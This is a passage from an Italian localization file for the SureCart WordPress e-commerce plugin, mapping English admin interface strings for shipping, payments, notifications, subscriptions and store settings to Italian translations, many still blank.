declassamenti e le cancellazioni degli abbonamenti"],"Upgrades, Downgrades, and Cancellations":["Upgrades, Downgrades, and Cancellazioni"],"Next Billing Period":["Prossimo periodo di fatturazione"],"You don't have any survey answers. Please add at least one to collect cancellation feedback.":["Non hai risposte al sondaggio. Aggiungine almeno uno per raccogliere il feedback sull'annullamento."],"Survey Answers":["Risposte al sondaggio"],"Are you sure you want to delete this?":["Sei sicuro di volerlo eliminare?"],"Cancel Link":["Link Di Cancellazione"],"Button":["Bottone"],"Provide a discount to keep a subscription.":["Fornisci uno sconto per mantenere l'abbonamento."],"Renewal Discount":["Sconto Rinnovo"],"Skip Link":["Salta Link"],"Cancellation survey options.":["Opzioni sondaggio di cancellazione."],"Cancellation Survey":["Sondaggio di cancellazione"],"Turning this on will collect subscription cancelation reasons and optionally offer a discount to keep their subscription active.":["Attivando questa funzionalit\u00e0, si raccoglieranno le cause delle cancellazioni degli abbonamenti e, se lo si desidera, si potr\u00e0 proporre uno sconto per persuadere a conservare l'abbonamento attivo."],"Pro":[],"Subscription Saver & Cancelation Insights":["Abbonamenti Salvati E Dettagli Sulle Disdette"],"Subscription Saver & Cancellation Insights":["Salvataggio Abbonamenti & Informazioni sulle Cancellazioni"],"The prompt that will appear when you request more information.":["Il prompt che apparir\u00e0 quando richiedi maggiori informazioni."],"Comment Prompt":["Richiesta di commento"],"Should the customer be prompted for additional information?":["Al cliente devono essere richieste ulteriori informazioni?"],"Request Comments":["Richiesta Commenti"],"Offer the rewewal discount when this option is selected":["Offri lo sconto di rinnovo quando questa opzione viene selezionata"],"Offer Discount":["Offri Uno Sconto"],"The customer-facing label for this cancellation reason.":["Il motivo di cancellazione presentato al cliente attraverso l'etichetta."],"Label":["Etichetta"],"New Cancellation Reason":["Nuovo Motivo di Cancellazione"],"Edit Cancellation Reason":["Modifica motivo di annullamento"],"Answer created.":["Risposta creata."],"Answer updated.":["Risposta aggiornata."],"Can you tell us a little more?":["Puoi dirci qualcosa di pi\u00f9?"],"The amount of times a single customer use the renewal discount.":["Il numero di volte in cui un singolo cliente utilizza lo sconto per il rinnovo."],"No shipping zones or rates":[],"Create Zone":[],"Shipping zones are geographic regions where you ship products.":[],"Shipping Zones & Rates":[],"2. Create Rate":[],"1. Create Zone":[],"Add Zone":[],"Edit Zone":[],"Next":["Successivo"],"Select Countries":[],"United States,  United Kingdom, Global ...":[],"Zone Name":[],"Zone added":[],"Zone updated":[],"Select at least one country to create zone.":[],"Fallback":[],"Condition":[],"Customers won't be able to complete checkout for products in this zone.":[],"Shipping rate deleted":[],"Fallback Zone":[],"This zone is optionally used for regions that are not included in any other shipping zone.":[],"Rest Of The World Fallback Zone":[],"Are you sure?":[],"Shipping zone deleted":[],"Add New Profile":[],"Add custom rates or destination restrictions for groups of products.":[],"Custom Shipping Profiles":[],"All products":[],"Set where you ship and how much you charge for shipping.":[],"Shipping Profiles":[],"Enabling shipping rates allows you to charge shipping costs and restrict purchase areas.":[],"Enable Shipping Rates":[],"Shipping Settings":[],"To complete the shipping setup, please add shipping rates to a shipping profile below.":[],"Based on order price":[],"Based on item weight":[],"Select":[],"Shipping Method":[],"Maximum weight":[],"Minimum weight":[],"No limit":[],"Add Rate":[],"Shipping rate added":[],"Shipping rate updated":[],"Failed to create shipping method":[],"Please select a shipping method":[],"Flat Rate":[],"Edit Shipping Rate":[],"Add New Shipping Rate":[],"No shipping rates available for customers to choose from.":[],"Rates for":[],"%d product":[],"Customers won't see this.":[],"Profile Details":[],"First create a shipping zone (where you ship to) and then a shipping rate (the cost to ship there).":[],"No shipping rates":[],"Manage Shipping Profile":[],"Saving failed.":[],"shipping settings":[],"To charge different rates for only certain products, create a new profile in":[],"No products in this profile.":[],"New products are added to this profile.":[],"Add products to this shipping profile.":[],"All products not in other profiles":[],"%d price":[],"Product added":[],"Product removed":[],"Are you sure you want to delete shipping profile? Deleting the shipping profile will remove associated shipping rates and shipping zones.":[],"Delete Shipping Profile":[],"Shipping profile deleted":[],"Customers won\u2019t see this.":[],"Add Shipping Profile":[],"The profile name is required.":[],"Shipping methods represent the different speeds or classes of shipping that your store offers.":[],"Upgrade to SureCart Premium to add unlimited shipping methods.":[],"Shipping Methods":[],"Shipping method removed":[],"A description to let the customer know the average time it takes for shipping.":[],"E.g. 1-2 days":[],"Add Shipping Method":[],"Edit Shipping Method":[],"Shipping method added":[],"Shipping method updated":[],"Available Processors":[],"Processors":[],"Connect with paystack to add a paystack express button to your checkout.":[],"Connect with Mollie to add a Mollie express button to your checkout.":[],"Connect with PayPal to add a PayPal express button to your checkout.":[],"Connect with Stripe to accept credit cards and other payment methods.":[],"Live Payments Disabled":[],"Live Payments Enabled":[],"Test Payments Disabled":[],"Test Payments Enabled":[],"Beta":[],"Payments that are made outside your online store. When a customer selects a manual payment method, you'll need to approve their order before it can be fulfilled":["Pagamenti effettuati al di fuori del tuo negozio online. Quando un cliente seleziona un metodo di pagamento manuale, dovrai approvare il loro ordine prima che possa essere evaso"],"Manual Payment Methods":["Metodi di Pagamento Manuali"],"No manual payment methods.":["Nessun metodo di pagamento manuale."],"Enable":["Abilita"],"Payment method enabled.":["Metodo di pagamento abilitato."],"Payment method disabled.":["Metodo di pagamento disabilitato."],"Instructions on how to pay.":["Istruzioni su come pagare."],"The instructions that you want your customers to follow to pay for an order. These instructions are shown on the confirmation page after a customer completes the checkout.":["Le istruzioni che vuoi che i tuoi clienti seguano per pagare un ordine. Queste istruzioni vengono visualizzate nella pagina di conferma dopo che un cliente ha completato il checkout."],"Payment instructions":["Istruzioni per il pagamento"],"I.E. Pay with cash upon delivery.":["Ovvero, paga in contanti alla consegna."],"The description of this payment method that will be shown in the checkout.":["La descrizione di questo metodo di pagamento che verr\u00e0 mostrata al momento del pagamento."],"I.E. Cash On Delivery":["Pagamento Alla Consegna"],"Custom payment method name":["Nome metodo di pagamento personalizzato"],"Create Manual Payment Method":["Crea Un Metodo Di Pagamento Manuale"],"Edit Manual Payment Method":["Modifica Metodo Di Pagamento Manuale"],"Footer":["Footer"],"This appears in the memo area of your invoices and receipts.":["Questo appare nell'area memo delle vostre fatture e ricevute."],"Memo":["Memo"],"Add additional information to receipts and invoices.":["Aggiungi informazioni aggiuntive a ricevute e fatture."],"Invoices & Receipts":["Fatture & Ricevute"],"It must be greater than the largest existing order number.":["Deve essere maggiore del pi\u00f9 grande numero d'ordine esistente."],"Start Order Number At":["Inizia Numero Ordine Da"],"Random Numbers And Letters":["Numeri e lettere casuali"],"Sequential":["Sequenziale"],"Choose the style of order numbers.":["Scegli lo stile dei numeri d'ordine."],"Order Numbers Counter":["Contatore Numeri Ordine"],"If you would like your order numbers to have a special prefix, you can enter it here. It must not contain underscores, spaces or dashes.":["Se desideri che i numeri d'ordine abbiano un prefisso speciale, puoi inserirlo qui. Non deve contenere trattini bassi, spazi o trattini."],"Order Number Prefix":["Prefisso Numero Ordine"],"Configure your order numbering style.":["Configura lo stile di numerazione dei tuoi ordini."],"Order Numbering":["Numero d'ordine"],"Promotions":["Promozioni"],"Products\/Prices":["Prodotti\/Prezzi"],"Export CSV":["Esporta CSV"],"Sent when a subscription payment fails.":["Inviato quando il pagamento dell'abbonamento fallisce."],"Subscription Payment Failure":["Errore nel pagamento dell'abbonamento"],"Sent when a subscription renews.":["Inviato quando un abbonamento si rinnova."],"Subscription Payment":["Pagamento dell'abbonamento"],"Sent when a subscription is canceled.":["Inviato quando un'iscrizione viene annullata."],"Sent when an order is created.":["Inviato quando viene creato un ordine."],"New Order":["Nuovo Ordine"],"These are the emails that are sent to you and other team members of this store.":["Queste sono le email che vengono inviate a te e agli altri membri del team di questo negozio."],"Store Emails":["Archivia Email"],"Sent to customers when a charge is refunded.":["Inviato ai clienti quando viene effettuato un rimborso."],"Sent to customers when a purchase is downloadable or has a license.":["Inviato ai clienti quando un acquisto \u00e8 scaricabile o ha una licenza."],"Product Access":["Accesso al Prodotto"],"Sent to customers when their subscription cancellation.":["Inviato ai clienti quando annullano l'abbonamento."],"Subscription Cancellation":["Annullamento dell'abbonamento"],"Sent to customers when their subscription renews.":["Inviato ai clienti quando si rinnova il loro abbonamento."],"Subscription Renewal":[],"Sent to customers 3 days before a subscription renews.":["Inviato ai clienti 3 giorni prima del rinnovo dell'abbonamento."],"Subscription Reminder":["Promemoria Abbonamento"],"Sent to customers when their subscription's payment method fails.":["Inviato ai clienti quando il metodo di pagamento dell'abbonamento non riesce."],"Subscription Recovery":["Recupero dell'abbonamento"],"Sent when a fulfillment is marked as delivered.":[],"Fulfillment Delivered":[],"Sent to when a fulfillment is updated or a tracking number is added.":[],"Fulfillment Updated":[],"Sent to when a fulfillment is created (i.e. your order is on the way).":[],"Fulfillment Confirmation":[],"Sent to customers to login to the customer portal without a password.":["Invia ai clienti per accedere al portale clienti senza password."],"Email Verification Code":[],"Third (final) email sent when a checkout is abandoned.":["Terza (finale) email inviata quando un acquisto viene abbandonato."],"Abandoned Checkout #3":["Carrello Abbandonato #3"],"Second email sent when a checkout is abandoned.":["Seconda email inviata quando un checkout viene abbandonato."],"Abandoned Checkout #2":["Carrello Abbandonato #2"],"First email sent when a checkout is abandoned.":["Prima email inviata quando un checkout viene abbandonato."],"Abandoned Checkout #1":["Carrello Abbandonato #1"],"Customize the content of each notification that is sent to your customers.":["Personalizza il contenuto di ogni notifica che viene inviata ai tuoi clienti."],"Customer Emails":["Email dei clienti"],"Subscription payments fail all the time. Don't leave your recurring revenue to chance - turn on recovery emails to increase your chances of recovering subscriptions with failed payments.":["Spesso si verificano problemi nei pagamenti degli abbonamenti. Non affidarti al caso per i tuoi guadagni ricorrenti: attiva le email di recupero per incrementare le probabilit\u00e0 di riscuotere gli abbonamenti con pagamenti falliti."],"Subscription Recovery Emails":["Email di recupero dell'abbonamento"],"Send a reminder to your subscribers 3 days before their subscription renews.":["Invia un promemoria ai tuoi abbonati 3 giorni prima del rinnovo dell'abbonamento."],"Subscription Reminder Notifications":["Notifiche di promemoria per l'abbonamento"],"Send a general subscription cancellation confirmation email to your customers when subscription canceled.":["Invia un'e-mail di conferma di annullamento generale dell'abbonamento ai tuoi clienti quando l'abbonamento viene annullato."],"Subscription Cancellation Notification":["Notifica di Annullamento dell'Abbonamento"],"Send an email customers when their subscription renews.":["Invia un'email ai clienti quando si rinnova il loro abbonamento."],"Subscription Renewal Emails":["Email di rinnovo dell'abbonamento"],"Send a quick reminder when a refund is created for a customer. These emails contain the amount and payment method being refunded.":["Invia un promemoria rapido quando viene creato un rimborso per un cliente. Queste email contengono l'importo e il metodo di pagamento oggetto del rimborso."],"Refund Emails":["Email di rimborso"],"Send an order email to customers even when the order is free.":["Invia un'e-mail di riepilogo dell'ordine ai clienti anche quando \u00e8 gratuito."],"Free Order Emails":["Email Per Ordini Gratuiti"],"Send a general order confirmation email to your customers when an order is paid. These emails include a breakdown of the order, and a link to a page where they can download their invoice and receipt.":["Invia un'e-mail generale di conferma dell'ordine ai tuoi clienti quando un ordine viene pagato. Queste e-mail includono una descrizione dell'ordine e un link a una pagina in cui \u00e8 possibile scaricare la fattura e la ricevuta."],"Order Confirmation Emails":["Conferma dell'ordine via email"],"Send a product access email to your customer when a purchase is made for a licensed and\/or downloadable product.":[],"Product Access Emails":[],"Manage which notifications are sent to your customers.":["Gestisci quali notifiche vengono inviate ai tuoi clienti."],"Webhook Details":[],"There are no more webhooks to show.":[],"Webhooks are functioning normally.":[],"Retry":[],"View Details":[],"Not Processed":[],"Processed":[],"Event":[],"If you have any webhooks that failed to process on your site, you can retry them here.":[],"SureCart Event Processing Health":[],"Retry successful!":[],"This will refetch the webhooks connection settings with your store in the case of an invalid signature or similar issue.":[],"Advanced connection options and troubleshooting.":[],"Advanced Options":[],"Enter your api token":["Inserisci il tuo token api"],"API Token":["API Token"],"Resync Webhooks":[],"View Logs":[],"If this endpoint is important to your integration, please try and fix the issue. We will disable this endpoint on %s if it continues to fail.":[],"This webhook endpoint is being monitored due to repeated errors.":[],"Error":[],"Webhook resynced.":[],"Are you sure you want to remove this logo?":["Sei sicuro di voler rimuovere questo logo?"],"Both":["Entrambi"],"Menu Icon":["Icona del menu"],"Floating Icon":["Icona Flottante"],"What type of cart icon would you like to use?":["Quale icona per il carrello vorresti usare?"],"Cart Icon Type":["Tipo di icona del carrello"],"Show a floating cart icon in the bottom corner of your site, if there are items in the cart.":["Mostra un'icona del carrello nell'angolo in basso del tuo sito, se ci sono articoli nel carrello"],"Show Floating Cart Icon":["Mostra l'icona del carrello flottante"],"Icon":["Icona"],"Enable to always show the cart button, even your cart is empty.":["Mostra sempre il pulsante del carrello, anche se il tuo carrello \u00e8 vuoto."],"Always Show Cart (Menu Only)":["Mostra sempre carrello (solo menu)"],"Left":["Sinistra"],"Right":["Giusto"],"Select the cart button position, i.e. left or right, where it will look best with your website design.":["Seleziona la posizione del pulsante del carrello, ad esempio a sinistra oa destra, dove star\u00e0 meglio con il design del tuo sito web."],"Select Position":["Seleziona Posizione"],"Position of cart button":["Posizione del pulsante del carrello"],"Select the menu(s) where the cart icon will appear.":["Seleziona il\/i menu in cui apparir\u00e0 l'icona del carrello."],"Select Menus":["Seleziona Menu"],"This will enable slide-out cart. If you do not wish to use the cart, you can disable this to prevent cart scripts from loading on your pages.":["Ci\u00f2 abiliter\u00e0 la visualizzazione slide-out del carrello . Se non desideri utilizzare il carrello, puoi disabilitarlo per evitare che gli script del carrello vengano caricati sulle tue pagine."],"Enable Cart":["Abilita carrello"],"Change cart settings.":["Modifica le impostazioni del carrello."],"Remove \"Powered By SureCart\" in the footer of emails and reciepts\/invoices.":["Rimuovi \"Powered By SureCart\" nel pi\u00e8 di pagina di e-mail e ricevute\/fatture."],"Remove SureCart Branding":["Rimuovi Il Brand Surecart"],"Dark":["Scuro"],"Light":["Chiaro"],"Choose \"Dark\" if your theme already has a dark background.":["Scegli \"Scuro\" se il tuo tema ha gi\u00e0 uno sfondo scuro."],"Select Theme":["Seleziona Tema"],"Select Theme (Beta)":["Seleziona Tema (Beta)"],"Logo":["Logo"],"This color will be used for the main button color, links, and various UI elements.":["Questo colore verr\u00e0 utilizzato per il colore del pulsante principale, i collegamenti e vari elementi dell'interfaccia utente."],"Customize how your brand appears globally across SureCart. Your logo and colors will be used on hosted pages and emails that are sent to your customers.":["Personalizza l'aspetto del tuo marchio a livello globale su SureCart. Il tuo logo e i tuoi colori verranno utilizzati nelle pagine  e nelle email inviate ai tuoi clienti."],"Brand Settings":["Impostazioni Brand "],"Start Sync":[],"Run any integration automations for purchases. This will run any actions that are set to run on purchase.":[],"Run purchase actions":[],"Create WordPress users if the user does not yet exist.":[],"Create WordPress Users":[],"This will change your user data on your install. We recommend creating a backup of your site before running this.":[],"Customer Sync":[],"Customer sync started in the background":[],"Clear out all of your test data with one-click.":["Elimina tutti i tuoi dati di test con un solo clic."],"Clear Test Data":["Elimina i dati di test"],"Sync Customers":[],"Match all SureCart customers with WordPress users. This is helpful if you have migrated from another eCommerce platform.":[],"Manually sync your WordPress install with SureCart.":[],"Syncing":[],"Use The Stripe Card Element":[],"Show a link to edit the customer area in the menu.":[],"Show a link to edit the checkout page in the menu.":[],"Checkout Page":[],"Show a link to edit the cart in the menu.":[],"Cart Page":[],"Show a link to edit the shop page in the menu.":[],"Change some admin UI options.":[],"Admin Appearance":[],"This ensures all the password fields have a stronger validation for user password input i.e. at least 6 characters and one special character.":[],"Strong Password Validation":[],"This will load stripe.js on every page to help with Fraud monitoring.":["Questo caricher\u00e0 stripe.js su ogni pagina per aiutare il monitoraggio delle frodi."],"Stripe Fraud Monitoring":["Monitoraggio delle frodi Stripe"],"register a new site and choose v3.":["registra un nuovo sito e scegli v3."],"To get your Recaptcha keys":["Per ottenere le tue chiavi Recaptcha"],"reCaptcha Secret Key":["reCaptcha Secret Key"],"You can find this on your google Recaptcha dashboard.":["Puoi trovare questo nella tua dashboard di Google Recaptcha."],"reCaptcha Site Key":["reCaptcha Site Key"],"Please clear checkout page cache after changing this setting.":["Si prega di svuotare la cache della pagina di checkout dopo aver modificato questa impostazione."],"Important":["Importante"],"Enable Recaptcha spam protection on checkout forms.":["Abilita la protezione Recaptcha contro lo spam nei moduli di pagamento."],"Recaptcha v3":["Recaptcha v3"],"This adds a field that is invisible to users, but visible to bots in an attempt to trick them into filling it out.":["Questo aggiunge un campo che \u00e8 invisibile agli utenti, ma visibile ai bot nel tentativo di ingannarli a riempirlo."],"Honeypot":["Honeypot"],"Change your checkout spam protection and security settings.":["Cambia le impostazioni di protezione antispam e sicurezza del tuo checkout."],"Spam Protection & Security":["Protezione dallo Spam & Sicurezza"],"Enter a website URL":["Inserisci l'URL del sito web"],"Website":["Website"],"Enter an phone number":["Inserisci un numero di telefono"],"Enter an email":["Inserisci un'email"],"This information helps customers recognize your business and contact you when necessary. It will be visible on invoices\/receipts and any emails that need to be CAN-SPAM compliant (i.e. abandoned order emails).":["Queste informazioni aiutano i clienti a riconoscere la tua azienda e a contattarti quando necessario. Saranno visibili su fatture\/ricevute e su tutte le email che devono essere conformi al CAN-SPAM (ad esempio, email di ordini abbandonati)."],"Contact Information":["Informazioni di Contatto"],"notifications@surecart.com":["notifications@surecart.com"],"Reply To Email":["Rispondi all'email"],"Enter the sender name":["Inserisci il nome del mittente"],"Sender Name":["Nome del mittente"],"Use these settings to configure how notifications are sent to your customers.":["Utilizza queste impostazioni per configurare le modalit\u00e0 di invio delle notifiche ai clienti."],"A link to your privacy policy page.":["Un collegamento alla pagina della tua informativa sulla privacy."],"Privacy Policy Page":[],"A link to your store terms page.":[],"Terms Page":[],"The language used for notifications, invoices, etc.":["La lingua utilizzata per le notifiche, le fatture, ecc."],"Store Language":["Lingua Del Negozio"],"Change this if you want the store to be in a different time zone than your server.":["Cambia questo se vuoi che il negozio sia in un fuso orario diverso da quello del tuo server."],"Time Zone":["Fuso Orario"],"The default currency for new products.":["La valuta predefinita per i nuovi prodotti."],"This should be your live storefront URL.":["Questo dovrebbe essere l'URL del tuo negozio online."],"https:\/\/example.com":["https:\/\/esempio.com"],"This is displayed in the UI and in notifications.":["Questo viene visualizzato nell'interfaccia utente e nelle notifiche."],"Store Name":["Nome del negozio"],"The name of your store will be visible to customers, so you should use a name that is recognizable and identifies your store to your customers.":["Il nome del tuo negozio sar\u00e0 visibile ai clienti, quindi dovresti utilizzare un nome che sia riconoscibile e identifichi il tuo negozio per i tuoi clienti."],"Store Details":["Dettagli negozio"],"1 week":["1 settimana"],"6 Days":["6 giorni"],"5 Days":["5 giorni"],"4 Days":["4 giorni"],"3 Days":["3 giorni"],"2 Days":["2 giorni"],"1.5 Days":["1,5 giorni"],"1 Day":["1 giorno"],"12 Hours":["12 ore"],"6 Hours":["6 ore"],"3 Hours":["3 ore"],"2 Hours":["2 ore"],"1 Hour":["1 ora"],"The number of days to wait after a customer's purchase before allowing an abandoned checkout to be created. This helps to prevent abandoned checkouts being created for customers very soon after they have made a different purchase.":["Il numero di giorni da aspettare dopo l'acquisto di un cliente prima di consentire la creazione di un carrello abbandonato. Questo evita la formazione di carrelli abbandonati per i clienti poco dopo aver effettuato un acquisto."],"Wait for a period of time after a customer has made a purchase to send other abandoned checkouts.":["Attendi un periodo di tempo dopo che un cliente ha effettuato un acquisto per inviare altri carrelli abbandonati."],"Grace Period":["Periodo Di Tolleranza"],"Don't create abandoned checkout if all products in checkout have been purchased.":["Non creare un carrello abbandonato se tutti i prodotti nel carrello sono gi\u00e0 stati acquistati."],"Ignore Purchased Products":["Ignora i Prodotti Acquistati"],"Also enable abandoned checkouts in test mode.":["Anche abilitare i carrelli abbandonati in modalit\u00e0 test."],"Enabled In Test Mode":["Abilitato in modalit\u00e0 test"],"Advanced settings for abandoned checkouts":["Impostazioni avanzate per i checkout abbandonati"],"GDPR Message":["Messaggio GDPR"],"Note: By checking this, it will show confirmation text below the email on checkout forms.":["Nota: selezionando questo, verr\u00e0 visualizzato il testo di conferma sotto l'e-mail sui moduli di pagamento."],"Tracking Confirmation":["Conferma di tracciamento"],"Data collection settings for GDPR.":["Impostazioni di raccolta dati per GDPR."],"GDPR Settings":["Impostazioni GDPR"],"Number of days until expiration":["Numero di giorni fino alla scadenza"],"Discount Expires":["Scade lo sconto"],"On the final email":["Nell'e-mail finale"],"On the second email":["Sulla seconda e-mail"],"On the first email":["Alla prima e-mail"],"When should we offer the discount?":["Quando dovremmo offrire lo sconto?"],"Add a discount incentive for abandoned cart.":["Aggiungi un incentivo di sconto per il carrello abbandonato."],"Abandoned Checkout Discount":["Sconto su checkout non completato"],"Your discount settings for abandoned cart.":["Le tue impostazioni di sconto per il carrello abbandonato."],"Discount Settings":["Impostazioni di sconto"],"Final Email Delay":[],"Second Email Delay":[],"Don't send":["Non inviare"],"First Email Delay":[],"Turn on abandoned cart for your store.":["Attiva il carrello abbandonato per il tuo negozio."],"Notification settings for abandoned checkouts":["Impostazioni di notifica per checkout abbandonati"],"Notification Settings":["Impostazioni di notifica"],"Settings Updated.":["Impostazioni aggiornate."],"Default (Customized)":[],"Add another value":[],"You have reached the variant limit of 100":[],"Option Value %d":[],"You have already used the same option value \"%s\".":[],"Edit %s":[],"Option Values":[],"Delete %s":[],"You have already used the same option name \"%s\".":[],"Option Name":[],"Remove Image":[],"Remove image":[],"Delete variant":[],"Open variant dropdown":[],"Price overrides are only allowed for products with a single price.":[],"Are you sure you wish to unlink this image?":[],"Stock Qty":[],"SKU":[],"Add Variant":[],"Are you sure you wish to delete this variant image? This cannot be undone.":[],"Add More Options":[],"You have reached the maximum number of variant options.":[],"Add Options Like Size or Color":[],"Variants":[],"Add variant":[],"This is not shown to the customer, but is used help you identify the group.":["Questo non viene mostrato al cliente, ma viene utilizzato per identificare il gruppo."],"Create Product Group":["Crea gruppo di prodotti"],"Add this product to a group with others you want the purchaser to switch between.":[],"Upgrade Group":["Gruppo di aggiornamento"],"To charge tax, please set up your tax information on the settings page.":["Per addebitare le tasse, imposta i tuoi dati fiscali nella pagina delle impostazioni."],"This is a physical product":["Questo \u00e8 un prodotto fisico"],"Charge tax on this product":["Addebita le tasse su questo prodotto"],"The last part of the URL":["L'ultima parte dell'URL"],"Created On":["Creato il"],"Available for purchase":["Disponibile per l'acquisto"],"Secure":["Sicuro"],"Download archived.":["Scarica archiviato."],"Download un-archived.":["Scarica non archiviato."],"Download removed.":["Download rimosso."],"Are you sure you want to remove the download from this product?":["Sei sicuro di voler rimuovere il download da questo prodotto?"],"Are you sure you want to replace the file in this download? This may push out a new release to everyone.":["Sei sicuro di voler sostituire il file in questo download? Questo potrebbe distribuire una nuova versione a tutti."],"Turn this off if you do not wish to automatically fulfill this product when an order is placed.":[],"Auto Fulfill":[],"Customers won\u2019t enter shipping details at checkout.":[],"Digital product or service":[],"Shipping Weight":[],"Physical product":[],"g":[],"oz":[],"kg":[],"lb":[],"Meta description":[],"Page title":[],"Add a title and description to see how this product might appear in a search engine listing":[],"Search Engine Listing":[],"Hide %d Archived Prices":["Nascondi %d prezzi archiviati"],"Show %d Archived Prices":["Mostra %d prezzi archiviati"],"Price deleted.":["Prezzo cancellato."],"Permanently delete this price? You cannot undo this action.":["Eliminare definitivamente questo prezzo? Non puoi annullare questa azione."],"Price unarchived.":["Prezzo non archiviato."],"Archive this price? This product will not be purchaseable and all unsaved changes will be lost.":["Archiviare questo prezzo? Questo prodotto non sar\u00e0 acquistabile e tutte le modifiche non salvate andranno perse."],"Un-Archive this price? This will make the product purchaseable again.":["Annullare l'archiviazione di questo prezzo? Questo render\u00e0 il prodotto nuovamente acquistabile."],"Copy Links":["Copia Link"],"every":["ogni"],"Custom Amount":["Importo personalizzato"],"Payment Plan":["Piano di pagamento"],"Setup Fee":["Costo Servizio Di Setup"],"Done":["Fatto"],"Variant ID":[],"Price ID":["ID prezzo"],"Miscellaneous":["Varie"],"Buy Button Shortcode":["Shortcode del Pulsante Acquista"],"Add To Cart Button Shortcode":[],"Shortcodes":["Shortcodes"],"Buy Link":["Link per l'acquisto"],"Variant":[],"Price Details":[],"Create Price":["Crea prezzo"],"Installment":[],"One Time":["Una volta"],"Payment type":[],"Price updated.":[],"Add A Price":["Aggiungi un prezzo"],"Set up pricing for your product.":["Imposta i prezzi per il tuo prodotto."],"Add Another Price":["Aggiungi un altro prezzo"],"This is the current release zip of your software.":["Questo \u00e8 l'attuale zip della versione del tuo software."],"Current Release":["Versione corrente"],"Enable license creation":["Abilita la creazione della licenza"],"Licensing":["Licenza"],"Adjust":[],"On Hand":[],"Available":[],"Adjust By":[],"Stock adjustment":[],"SKU (Stock Keeping Unit)":[],"Make stock adjustment":[],"Available Stock":[],"Continue selling when out of stock":[],"Allow Out Of Stock Selling":[],"Track the quantity of this product.":[],"Track Quantity":[],"Inventory":[],"Select an Item":["Seleziona un oggetto"],"Select An Integration":["Seleziona Un'integrazione"],"Select an integration to sync with this product.":[],"Integration":["Integrazione"],"SKU:":[],"All Variants":[],"Optionally select a variant to sync with this integration.":[],"Select A Variant":[],"All Prices":[],"Optionally select a price to sync with this integration.":[],"Add Integration":["Aggiungi integrazione"],"Integration saved.":["Integrazione salvata."],"To sync purchases of this product, add an integration.":["Per sincronizzare gli acquisti di questo prodotto, aggiungi un'integrazione."],"Add New Integration":["Aggiungi nuova integrazione"],"Product update failed.":[],"You have unsaved changes that need to be saved before adding a new integration. Do you want to save your product now?":[],"Since SureCart's integrations are native, there's no need to worry about the complexity of growing your store.":["Poich\u00e9 le integrazioni di SureCart sono native, non \u00e8 necessario preoccuparsi della complessit\u00e0 della crescita del tuo negozio."],"Grow your store worry-free.":["Fai crescere il tuo negozio senza preoccupazioni."],"Purchases syncing happens in both directions. For example, access is automatically revoked during a subscription cancellation or expiration.":["La sincronizzazione degli acquisti avviene in entrambe le direzioni. Ad esempio, l'accesso viene revocato automaticamente durante l'annullamento o la scadenza di un abbonamento."],"Set it and forget it.":["Impostalo e dimenticalo."],"Leave the heavy-lifting to us. Use SureCart's built-in native integrations with all the plugins you use. Purchases and subscriptions are automatically synced with your plugins.":["Lascia a noi il lavoro pesante. Utilizza le integrazioni native integrate di SureCart con tutti i plug-in che utilizzi. Gli acquisti e gli abbonamenti vengono sincronizzati automaticamente con i tuoi plug-in."],"Sync purchases with the plugins you already use.":["Sincronizza gli acquisti con i plugin che gi\u00e0 utilizzi."],"Disabled":["Disabilitato"],"The provider is not installed or unavailable.":["Il provider non \u00e8 installato o non \u00e8 disponibile."],"%s not found":["%s non trovato"],"An error occurred":["Si \u00e8 verificato un errore"],"Integration deleted.":["Integrazione eliminata."],"Are you sure you want to remove this integration? This will affect existing customers who have purchased this product.":["Sei sicuro di voler rimuovere questa integrazione? Ci\u00f2 interesser\u00e0 i clienti esistenti che hanno acquistato questo prodotto."],"Images":["immagini"],"Images updated.":["immagini aggiornate."],"We recommend that you optimize your images before linking them to your products.":[],"https:\/\/":["https:\/\/"],"Image URL":["URL Immagine"],"Add Product Image":["Aggiungi Un Immagine Del Prodotto"],"Add From URL":["Aggiungi da URL"],"Show Archived":["Mostra archiviato"],"External Link":["Link Esterno"],"Secure Storage":["Archiviazione Sicura"],"File":["File"],"Add Downloads":["Aggiungi download"],"Download added.":["Download aggiunto."],"A short description for your product that is displayed on product and instant checkouts.":["Una breve descrizione del tuo prodotto che viene visualizzata sui prodotti e sui pagamenti immediati."],"New Collection":[],"Collection created.":[],"Add To Collection":[],"Add this product to a collection...":[],"Link":["Link"],"Require terms and conditions":["Richiedi termini e condizioni"],"Show coupon field":["Mostra campo coupon"],"Show product description":["Mostra descrizione prodotto"],"Show product image":["Mostra immagine prodotto"],"Show store logo":["Mostra il logo del negozio"],"Make test payments with this product.":["Effettua pagamenti di prova con questo prodotto."],"Instantly publish a shareable page for this product.":["Pubblica immediatamente una pagina condivisibile per questo prodotto."],"Instant Checkout":["Instant Checkout"],"Customer Purchase Limit":["Limite di acquisto del cliente"],"Limit the number of times a single customer can purchase this product.":["Limita il numero di volte in cui un singolo cliente pu\u00f2 acquistare questo prodotto."],"Limit Per-Customer Purchases":["Limita gli acquisti per cliente"],"Add Link":["Aggiungi Link"],"A valid file URL.":["Un URL valido per il file."],"Link URL":["Link URL"],"A display name for file.":["Nome visualizzato per il file."],"Link Name":["Nome Link"],"Add External Link":["Aggiungi link esterno"],"Save Product":["Salva prodotto"],"Archive %s? This product will not be purchaseable and all unsaved changes will be lost.":["Archiviare %s ? Questo prodotto non sar\u00e0 acquistabile e tutte le modifiche non salvate andranno perse."],"Un-Archive %s? This will make the product purchaseable again.":["Annullare l'archiviazione %s ? Questo render\u00e0 il prodotto nuovamente acquistabile."],"Product updated.":["Prodotto aggiornato."],"A name for your product.":["Un nome per il tuo prodotto."],"Create New Product":["Crea nuovo prodotto"],"Custom Single Product Page":[],"Days":["Giorni"],"Free Trial":["Prova gratuita"],"Tax is included":["Il prezzo include le tasse"],"Default price":[],"Setup fee":[],"Compare at price":["Confronta al prezzo"],"Year":["Anno"],"Month":["Mese"],"Week":["Settimana"],"Day":["Giorno"],"Repeat payment every":[],"then cancels":[],"Monthly, Basic Plan, etc.":["Mensile, Piano Base, ecc."],"Maximum Price":["Prezzo massimo"],"Minimum Price":["Prezzo minimo"],"Revoke access when installments are completed":[],"Payments":["Pagamenti"],"Number of Payments":["Numero di pagamenti"],"Purchasable":[],"Not Purchaseable":[],"Available For Purchase":[],"Availability":[],"Add some products to this upgrade group. A customer who has purchased one of these products can switch between others in this group.":["Aggiungi alcuni prodotti a questo gruppo di aggiornamento. Un cliente che ha acquistato uno di questi prodotti pu\u00f2 passare da un altro in questo gruppo."],"Product removed.":["Prodotto rimosso."],"Choose a product":["Scegli un prodotto"],"Product added.":["Prodotto aggiunto."],"A name for your product group.":["Un nome per il tuo gruppo di prodotti."],"New Upgrade Group":[],"Edit Product Group":["Modifica gruppo 